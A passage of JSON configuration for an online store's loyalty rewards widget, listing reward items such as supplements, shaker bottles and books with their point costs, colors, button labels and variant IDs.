                      "product-432535-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-432535-settings-redeem-button-text": "REDEEM NOW",
                      "product-432535-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-432535-settings-redeem-button-type": "rectangular_outline",
                      "product-432535-settings-restrict-specific-tier": "false",
                      "product-432535-settings-reward": "Immune Boost Bundle",
                      "product-432535-settings-reward-color": "#545454",
                      "product-432535-settings-reward-font-size": "18",
                      "product-432535-settings-show-in-logged-out": "No",
                      "product-432535-settings-show-vip-tier-label": "false",
                      "product-432535-settings-variant-id": "39867296448712",
                      "product-432535-settings-vip-tier-label": "VIP ONLY",
                      "product-488472-displayname": "Moringa",
                      "product-488472-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-488472-settings-background-fill-color": "#f9f2e8",
                      "product-488472-settings-background-has-shadow": false,
                      "product-488472-settings-background-image-url": null,
                      "product-488472-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488472-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488472-settings-confirm-button-text-color": "#ffffff",
                      "product-488472-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-488472-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-488472-settings-cost": 260,
                      "product-488472-settings-cost-color": "#545454",
                      "product-488472-settings-cost-font-size": "20",
                      "product-488472-settings-cost-text": "{{points}} POINTS",
                      "product-488472-settings-hidden": "false",
                      "product-488472-settings-out-of-stock": "false",
                      "product-488472-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488472-settings-redeem-button-text": "REDEEM NOW",
                      "product-488472-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488472-settings-redeem-button-type": "rectangular_outline",
                      "product-488472-settings-restrict-specific-tier": "false",
                      "product-488472-settings-reward": "Moringa",
                      "product-488472-settings-reward-color": "#545454",
                      "product-488472-settings-reward-font-size": "18",
                      "product-488472-settings-show-in-logged-out": "No",
                      "product-488472-settings-show-vip-tier-label": "false",
                      "product-488472-settings-variant-id": "40351626395848",
                      "product-488472-settings-vip-tier-label": "VIP ONLY",
                      "product-488473-displayname": "Tulsi",
                      "product-488473-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-488473-settings-background-fill-color": "#f9f2e8",
                      "product-488473-settings-background-has-shadow": false,
                      "product-488473-settings-background-image-url": null,
                      "product-488473-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488473-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488473-settings-confirm-button-text-color": "#ffffff",
                      "product-488473-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-488473-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-488473-settings-cost": 260,
                      "product-488473-settings-cost-color": "#545454",
                      "product-488473-settings-cost-font-size": "20",
                      "product-488473-settings-cost-text": "{{points}} POINTS",
                      "product-488473-settings-hidden": "false",
                      "product-488473-settings-out-of-stock": "false",
                      "product-488473-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488473-settings-redeem-button-text": "REDEEM NOW",
                      "product-488473-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488473-settings-redeem-button-type": "rectangular_outline",
                      "product-488473-settings-restrict-specific-tier": "false",
                      "product-488473-settings-reward": "Tulsi",
                      "product-488473-settings-reward-color": "#545454",
                      "product-488473-settings-reward-font-size": "18",
                      "product-488473-settings-show-in-logged-out": "No",
                      "product-488473-settings-show-vip-tier-label": "false",
                      "product-488473-settings-variant-id": "40351707889864",
                      "product-488473-settings-vip-tier-label": "VIP ONLY",
                      "product-488474-displayname": "Valerian",
                      "product-488474-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-488474-settings-background-fill-color": "#f9f2e8",
                      "product-488474-settings-background-has-shadow": false,
                      "product-488474-settings-background-image-url": null,
                      "product-488474-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488474-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488474-settings-confirm-button-text-color": "#ffffff",
                      "product-488474-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-488474-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-488474-settings-cost": 260,
                      "product-488474-settings-cost-color": "#545454",
                      "product-488474-settings-cost-font-size": "20",
                      "product-488474-settings-cost-text": "{{points}} POINTS",
                      "product-488474-settings-hidden": "false",
                      "product-488474-settings-out-of-stock": "false",
                      "product-488474-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488474-settings-redeem-button-text": "REDEEM NOW",
                      "product-488474-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488474-settings-redeem-button-type": "rectangular_outline",
                      "product-488474-settings-restrict-specific-tier": "false",
                      "product-488474-settings-reward": "Valerian",
                      "product-488474-settings-reward-color": "#545454",
                      "product-488474-settings-reward-font-size": "18",
                      "product-488474-settings-show-in-logged-out": "No",
                      "product-488474-settings-show-vip-tier-label": "false",
                      "product-488474-settings-variant-id": "40351748292808",
                      "product-488474-settings-vip-tier-label": "VIP ONLY",
                      "product-488476-displayname": "Suntrex D3",
                      "product-488476-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-488476-settings-background-fill-color": "#f9f2e8",
                      "product-488476-settings-background-has-shadow": false,
                      "product-488476-settings-background-image-url": null,
                      "product-488476-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488476-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488476-settings-confirm-button-text-color": "#ffffff",
                      "product-488476-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-488476-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-488476-settings-cost": 180,
                      "product-488476-settings-cost-color": "#545454",
                      "product-488476-settings-cost-font-size": "20",
                      "product-488476-settings-cost-text": "{{points}} POINTS",
                      "product-488476-settings-hidden": "false",
                      "product-488476-settings-out-of-stock": "false",
                      "product-488476-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488476-settings-redeem-button-text": "REDEEM NOW",
                      "product-488476-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488476-settings-redeem-button-type": "rectangular_outline",
                      "product-488476-settings-restrict-specific-tier": "false",
                      "product-488476-settings-reward": "Suntrex D3",
                      "product-488476-settings-reward-color": "#545454",
                      "product-488476-settings-reward-font-size": "18",
                      "product-488476-settings-show-in-logged-out": "No",
                      "product-488476-settings-show-vip-tier-label": "false",
                      "product-488476-settings-variant-id": "40351930679496",
                      "product-488476-settings-vip-tier-label": "VIP ONLY",
                      "product-488477-displayname": "Plant-Based Vitamin C",
                      "product-488477-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-488477-settings-background-fill-color": "#f9f2e8",
                      "product-488477-settings-background-has-shadow": false,
                      "product-488477-settings-background-image-url": null,
                      "product-488477-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488477-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488477-settings-confirm-button-text-color": "#ffffff",
                      "product-488477-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-488477-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-488477-settings-cost": 220,
                      "product-488477-settings-cost-color": "#545454",
                      "product-488477-settings-cost-font-size": "20",
                      "product-488477-settings-cost-text": "{{points}} POINTS",
                      "product-488477-settings-hidden": "false",
                      "product-488477-settings-out-of-stock": "false",
                      "product-488477-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488477-settings-redeem-button-text": "REDEEM NOW",
                      "product-488477-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488477-settings-redeem-button-type": "rectangular_outline",
                      "product-488477-settings-restrict-specific-tier": "false",
                      "product-488477-settings-reward": "Plant-Based Vitamin C",
                      "product-488477-settings-reward-color": "#545454",
                      "product-488477-settings-reward-font-size": "18",
                      "product-488477-settings-show-in-logged-out": "No",
                      "product-488477-settings-show-vip-tier-label": "false",
                      "product-488477-settings-variant-id": "40352039796936",
                      "product-488477-settings-vip-tier-label": "VIP ONLY",
                      "product-584235-displayname": "Vitamin D3",
                      "product-584235-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-584235-settings-background-fill-color": "#f9f2e8",
                      "product-584235-settings-background-has-shadow": false,
                      "product-584235-settings-background-image-url": null,
                      "product-584235-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-584235-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-584235-settings-confirm-button-text-color": "#ffffff",
                      "product-584235-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-584235-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-584235-settings-cost": 260,
                      "product-584235-settings-cost-color": "#545454",
                      "product-584235-settings-cost-font-size": "20",
                      "product-584235-settings-cost-text": "{{points}} POINTS",
                      "product-584235-settings-hidden": "false",
                      "product-584235-settings-out-of-stock": "false",
                      "product-584235-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-584235-settings-redeem-button-text": "REDEEM NOW",
                      "product-584235-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-584235-settings-redeem-button-type": "rectangular_outline",
                      "product-584235-settings-restrict-specific-tier": "false",
                      "product-584235-settings-reward": "Vitamin D3",
                      "product-584235-settings-reward-color": "#545454",
                      "product-584235-settings-reward-font-size": "18",
                      "product-584235-settings-show-in-logged-out": "No",
                      "product-584235-settings-show-vip-tier-label": "false",
                      "product-584235-settings-variant-id": "40863834046664",
                      "product-584235-settings-vip-tier-label": "VIP ONLY",
                      "product-610975-displayname": "Vitamin C",
                      "product-610975-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-610975-settings-background-fill-color": "#f9f2e8",
                      "product-610975-settings-background-has-shadow": false,
                      "product-610975-settings-background-image-url": null,
                      "product-610975-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-610975-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-610975-settings-confirm-button-text-color": "#ffffff",
                      "product-610975-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-610975-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-610975-settings-cost": 300,
                      "product-610975-settings-cost-color": "#545454",
                      "product-610975-settings-cost-font-size": "20",
                      "product-610975-settings-cost-text": "{{points}} POINTS",
                      "product-610975-settings-hidden": "false",
                      "product-610975-settings-out-of-stock": "false",
                      "product-610975-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-610975-settings-redeem-button-text": "REDEEM NOW",
                      "product-610975-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-610975-settings-redeem-button-type": "rectangular_outline",
                      "product-610975-settings-restrict-specific-tier": "false",
                      "product-610975-settings-reward": "Vitamin C",
                      "product-610975-settings-reward-color": "#545454",
                      "product-610975-settings-reward-font-size": "18",
                      "product-610975-settings-show-in-logged-out": "No",
                      "product-610975-settings-show-vip-tier-label": "false",
                      "product-610975-settings-variant-id": "39862724296904",
                      "product-610975-settings-vip-tier-label": "VIP ONLY",
                      "product-633073-displayname": "Pure Plant Protein",
                      "product-633073-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-633073-settings-background-fill-color": "#f9f2e8",
                      "product-633073-settings-background-has-shadow": false,
                      "product-633073-settings-background-image-url": null,
                      "product-633073-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-633073-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-633073-settings-confirm-button-text-color": "#ffffff",
                      "product-633073-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-633073-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-633073-settings-cost": 875,
                      "product-633073-settings-cost-color": "#545454",
                      "product-633073-settings-cost-font-size": "20",
                      "product-633073-settings-cost-text": "{{points}} POINTS",
                      "product-633073-settings-hidden": "false",
                      "product-633073-settings-out-of-stock": "false",
                      "product-633073-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-633073-settings-redeem-button-text": "REDEEM NOW",
                      "product-633073-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-633073-settings-redeem-button-type": "rectangular_outline",
                      "product-633073-settings-restrict-specific-tier": "false",
                      "product-633073-settings-reward": "Pure Plant Protein",
                      "product-633073-settings-reward-color": "#545454",
                      "product-633073-settings-reward-font-size": "18",
                      "product-633073-settings-show-in-logged-out": "No",
                      "product-633073-settings-show-vip-tier-label": "false",
                      "product-633073-settings-variant-id": "41526133326024",
                      "product-633073-settings-vip-tier-label": "VIP ONLY",
                      "product-636165-displayname": "Glass Shaker Bottle",
                      "product-636165-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-636165-settings-background-fill-color": "#f9f2e8",
                      "product-636165-settings-background-has-shadow": false,
                      "product-636165-settings-background-image-url": null,
                      "product-636165-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-636165-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-636165-settings-confirm-button-text-color": "#ffffff",
                      "product-636165-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-636165-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-636165-settings-cost": 150,
                      "product-636165-settings-cost-color": "#545454",
                      "product-636165-settings-cost-font-size": "20",
                      "product-636165-settings-cost-text": "{{points}} POINTS",
                      "product-636165-settings-hidden": "false",
                      "product-636165-settings-out-of-stock": "false",
                      "product-636165-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-636165-settings-redeem-button-text": "REDEEM NOW",
                      "product-636165-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-636165-settings-redeem-button-type": "rectangular_outline",
                      "product-636165-settings-restrict-specific-tier": "false",
                      "product-636165-settings-reward": "Glass Shaker Bottle",
                      "product-636165-settings-reward-color": "#545454",
                      "product-636165-settings-reward-font-size": "18",
                      "product-636165-settings-show-in-logged-out": "No",
                      "product-636165-settings-show-vip-tier-label": "false",
                      "product-636165-settings-variant-id": "41569248280776",
                      "product-636165-settings-vip-tier-label": "VIP ONLY",
                      "product-650923-displayname": "The Secret To Health (Hard Copy)",
                      "product-650923-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-650923-settings-background-fill-color": "#f9f2e8",
                      "product-650923-settings-background-has-shadow": false,
                      "product-650923-settings-background-image-url": null,
                      "product-650923-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-650923-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-650923-settings-confirm-button-text-color": "#ffffff",
                      "product-650923-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-650923-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-650923-settings-cost": 950,
                      "product-650923-settings-cost-color": "#545454",
                      "product-650923-settings-cost-font-size": "20",
                      "product-650923-settings-cost-text": "{{points}} POINTS",
                      "product-650923-settings-hidden": "false",
                      "product-650923-settings-out-of-stock": "false",
                      "product-650923-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-650923-settings-redeem-button-text": "REDEEM NOW",
                      "product-650923-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-650923-settings-redeem-button-type": "rectangular_outline",
                      "product-650923-settings-restrict-specific-tier": "false",
                      "product-650923-settings-reward": "The Secret To Health (Hard Copy)",
                      "product-650923-settings-reward-color": "#545454",
                      "product-650923-settings-reward-font-size": "18",
                      "product-650923-settings-show-in-logged-out": "No",
                      "product-650923-settings-show-vip-tier-label": "false",
                      "product-650923-settings-variant-id": "41375600378056",
                      "product-650923-settings-vip-tier-label": "VIP ONLY",
                      "product-650924-displayname": "The Power of Fasting (Hard Copy)",
                      "product-650924-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-650924-settings-background-fill-color": "#f9f2e8",
                      "product-650924-settings-background-has-shadow": false,
                      "product-650924-settings-background-image-url": null,
                      "product-650924-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-650924-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-650924-settings-confirm-button-text-color": "#ffffff",
                      "product-650924-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-650924-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-650924-settings-cost": 950,
                      "product-650924-settings-cost-color": "#545454",
                      "product-650924-settings-cost-font-size": "20",
                      "product-650924-settings-cost-text": "{{points}} POINTS",
                      "product-650924-settings-hidden": "false",
                      "product-650924-settings-out-of-stock": "false",
                      "product-650924-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-650924-settings-redeem-button-text": "REDEEM NOW",
                      "product-650924-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-650924-settings-redeem-button-type": "rectangular_outline",
                      "product-650924-settings-restrict-specific-tier": "false",
                      "product-650924-settings-reward": "The Power of Fasting (Hard Copy)",
                      "product-650924-settings-reward-color": "#545454",
                      "product-650924-settings-reward-font-size": "18",
                      "product-650924-settings-show-in-logged-out": "No",
                      "product-650924-settings-show-vip-tier-label": "false",
                      "product-650924-settings-variant-id": "41742555611336",
                      "product-650924-settings-vip-tier-label": "VIP ONLY",
                      "product-701312-displayname": "Green Glass Shaker Bottle",
                      "product-701312-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-701312-settings-background-fill-color": "#f9f2e8",
                      "product-701312-settings-background-has-shadow": false,
                      "product-701312-settings-background-image-url": null,
                      "product-701312-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-701312-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-701312-settings-confirm-button-text-color": "#ffffff",
                      "product-701312-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-701312-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-701312-settings-cost": 350,
                      "product-701312-settings-cost-color": "#545454",
                      "product-701312-settings-cost-font-size": "20",
                      "product-701312-settings-cost-text": "{{points}} POINTS",
                      "product-701312-settings-hidden": "false",
                      "product-701312-settings-out-of-stock": "false",
                      "product-701312-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-701312-settings-redeem-button-text": "REDEEM NOW",
                      "product-701312-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-701312-settings-redeem-button-type": "rectangular_outline",
                      "product-701312-settings-restrict-specific-tier": "false",
                      "product-701312-settings-reward": "Green Glass Shaker Bottle",
                      "product-701312-settings-reward-color": "#545454",
                      "product-701312-settings-reward-font-size": "18",
                      "product-701312-settings-show-in-logged-out": "No",
                      "product-701312-settings-show-vip-tier-label": "false",
                      "product-701312-settings-variant-id": "42314556801224",
                      "product-701312-settings-vip-tier-label": "VIP ONLY",
                      "product-738094-displayname": "Dr. Group's 9 Lessons To Transform Your Life: An Intro To Our Courses",
                      "product-738094-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-738094-settings-background-fill-color": "#f9f2e8",
                      "product-738094-settings-background-has-shadow": false,
                      "product-738094-settings-background-image-url": null,
                      "product-738094-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-738094-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-738094-settings-confirm-button-text-color": "#ffffff",
                      "product-738094-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-738094-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-738094-settings-cost": 600,
                      "product-738094-settings-cost-color": "#545454",
                      "product-738094-settings-cost-font-size": "20",
                      "product-738094-settings-cost-text": "{{points}} POINTS",
                      "product-738094-settings-hidden": "false",
                      "product-738094-settings-out-of-stock": "false",
                      "product-738094-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-738094-settings-redeem-button-text": "REDEEM NOW",
                      "product-738094-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-738094-settings-redeem-button-type": "rectangular_outline",
                      "product-738094-settings-restrict-specific-tier": "false",
                      "product-738094-settings-reward": "Dr. Group's 9 Lessons To Transform Your Life: An Intro To Our Courses",
                      "product-738094-settings-reward-color": "#545454",
                      "product-738094-settings-reward-font-size": "18",
                      "product-738094-settings-show-in-logged-out": "No",
                      "product-738094-settings-show-vip-tier-label": "false",
                      "product-738094-settings-variant-id": "42485728084168",
                      "product-738094-settings-vip-tier-label": "VIP ONLY",
                      "product-772246-displayname": "Quercetin",
                      "product-772246-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-772246-settings-background-fill-color": "#f9f2e8",
                      "product-772246-settings-background-has-shadow": false,
                      "product-772246-settings-background-image-url": null,
                      "product-772246-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-772246-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-772246-settings-confirm-button-text-color": "#ffffff",
                      "product-772246-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-772246-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-772246-settings-cost": 325,
                      "product-772246-settings-cost-color": "#545454",
                      "product-772246-settings-cost-font-size": "20",
                      "product-772246-settings-cost-text": "{{points}} POINTS",
                      "product-772246-settings-hidden": "false",
                      "product-772246-settings-out-of-stock": "false",
                      "product-772246-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-772246-settings-redeem-button-text": "REDEEM NOW",
                      "product-772246-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-772246-settings-redeem-button-type": "rectangular_outline",
                      "product-772246-settings-restrict-specific-tier": "false",
                      "product-772246-settings-reward": "Quercetin",
                      "product-772246-settings-reward-color": "#545454",
                      "product-772246-settings-reward-font-size": "18",
                      "product-772246-settings-show-in-logged-out": "No",
                      "product-772246-settings-show-vip-tier-label": "false",
                      "product-772246-settings-variant-id": "42660566270152",
                      "product-772246-settings-vip-tier-label": "VIP ONLY",
                      "product-772247-displayname": "Omega 3•6•7•9",
                      "product-772247-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-772247-settings-background-fill-color": "#f9f2e8",
                      "product-772247-settings-background-has-shadow": false,
                      "product-772247-settings-background-image-url": null,
                      "product-772247-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-772247-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-772247-settings-confirm-button-text-color": "#ffffff",
                      "product-772247-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-772247-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-772247-settings-cost": 455,
                      "product-772247-settings-cost-color": "#545454",
                      "product-772247-settings-cost-font-size": "20",
                      "product-772247-settings-cost-text": "{{points}} POINTS",
                      "product-772247-settings-hidden": "false",
                      "product-772247-settings-out-of-stock": "false",
                      "product-772247-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-772247-settings-redeem-button-text": "REDEEM NOW",
                      "product-772247-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-772247-settings-redeem-button-type": "rectangular_outline",
                      "product-772247-settings-restrict-specific-tier": "false",
                      "product-772247-settings-reward": "Omega 3•6•7•9",
                      "product-772247-settings-reward-color": "#545454",
                      "product-772247-settings-reward-font-size": "18",
                      "product-772247-settings-show-in-logged-out": "No",
                      "product-772247-settings-show-vip-tier-label": "false",
                      "product-772247-settings-variant-id": "42660568105160",
                      "product-772247-settings-vip-tier-label": "VIP ONLY",
                      "product-772249-displayname": "Brain Health ",
                      "product-772249-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-772249-settings-background-fill-color": "#f9f2e8",
                      "product-772249-settings-background-has-shadow": false,
                      "product-772249-settings-background-image-url": null,
                      "product-772249-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-772249-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-772249-settings-confirm-button-text-color": "#ffffff",
                      "product-772249-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-772249-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-772249-settings-cost": 650,
                      "product-772249-settings-cost-color": "#545454",
                      "product-772249-settings-cost-font-size": "20",
                      "product-772249-settings-cost-text": "{{points}} POINTS",
                      "product-772249-settings-hidden": "false",
                      "product-772249-settings-out-of-stock": "false",
                      "product-772249-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-772249-settings-redeem-button-text": "REDEEM NOW",
                      "product-772249-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-772249-settings-redeem-button-type": "rectangular_outline",
                      "product-772249-settings-restrict-specific-tier": "false",
                      "product-772249-settings-reward": "Brain Health ",
                      "product-772249-settings-reward-color": "#545454",
                      "product-772249-settings-reward-font-size": "18",
                      "product-772249-settings-show-in-logged-out": "No",
                      "product-772249-settings-show-vip-tier-label": "false",
                      "product-772249-settings-variant-id": "42660568400072",
                      "product-772249-settings-vip-tier-label": "VIP ONLY",
                      "product-773521-displayname": "Ashwagandha",
                      "product-773521-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-773521-settings-background-fill-color": "#f9f2e8",
                      "product-773521-settings-background-has-shadow": false,
                      "product-773521-settings-background-image-url": null,
                      "product-773521-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-773521-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-773521-settings-confirm-button-text-color": "#ffffff",
                      "product-773521-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-773521-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-773521-settings-cost": 325,
                      "product-773521-settings-cost-color": "#545454",
                      "product-773521-settings-cost-font-size": "20",
                      "product-773521-settings-cost-text": "{{points}} POINTS",
                      "product-773521-settings-hidden": "false",
                      "product-773521-settings-out-of-stock": "false",
                      "product-773521-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-773521-settings-redeem-button-text": "REDEEM NOW",
                      "product-773521-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-773521-settings-redeem-button-type": "rectangular_outline",
                      "product-773521-settings-restrict-specific-tier": "false",
                      "product-773521-settings-reward": "Ashwagandha",
                      "product-773521-settings-reward-color": "#545454",
                      "product-773521-settings-reward-font-size": "18",
                      "product-773521-settings-show-in-logged-out": "No",
                      "product-773521-settings-show-vip-tier-label": "false",
                      "product-773521-settings-variant-id": "42666519036104",
                      "product-773521-settings-vip-tier-label": "VIP ONLY",
                      "product-783383-displayname": "Gift Card $20",
                      "product-783383-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-783383-settings-background-fill-color": "#f9f2e8",
                      "product-783383-settings-background-has-shadow": false,
                      "product-783383-settings-background-image-url": null,
                      "product-783383-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-783383-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-783383-settings-confirm-button-text-color": "#ffffff",
                      "product-783383-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-783383-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-783383-settings-cost": 400,
                      "product-783383-settings-cost-color": "#545454",
                      "product-783383-settings-cost-font-size": "20",
                      "product-783383-settings-cost-text": "{{points}} POINTS",
                      "product-783383-settings-hidden": "false",
                      "product-783383-settings-out-of-stock": "false",
                      "product-783383-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-783383-settings-redeem-button-text": "REDEEM NOW",
                      "product-783383-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-783383-settings-redeem-button-type": "rectangular_outline",
                      "product-783383-settings-restrict-specific-tier": "false",
                      "product-783383-settings-reward": "Gift Card $20",
                      "product-783383-settings-reward-color": "#545454",
                      "product-783383-settings-reward-font-size": "18",
                      "product-783383-settings-show-in-logged-out": "No",
                      "product-783383-settings-show-vip-tier-label": "false",
                      "product-783383-settings-variant-id": "42741603729608",
                      "product-783383-settings-vip-tier-label": "VIP ONLY",
                      "product-857149-displayname": "Glass Shaker Bottle",
                      "product-857149-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-857149-settings-background-fill-color": "#f9f2e8",
                      "product-857149-settings-background-has-shadow": false,
                      "product-857149-settings-background-image-url": null,
                      "product-857149-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-857149-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-857149-settings-confirm-button-text-color": "#ffffff",
                      "product-857149-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-857149-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-857149-settings-cost": 325,
                      "product-857149-settings-cost-color": "#545454",
                      "product-857149-settings-cost-font-size": "20",
                      "product-857149-settings-cost-text": "{{points}} POINTS",
                      "product-857149-settings-hidden": "false",
                      "product-857149-settings-out-of-stock": "false",
                      "product-857149-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-857149-settings-redeem-button-text": "REDEEM NOW",
                      "product-857149-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
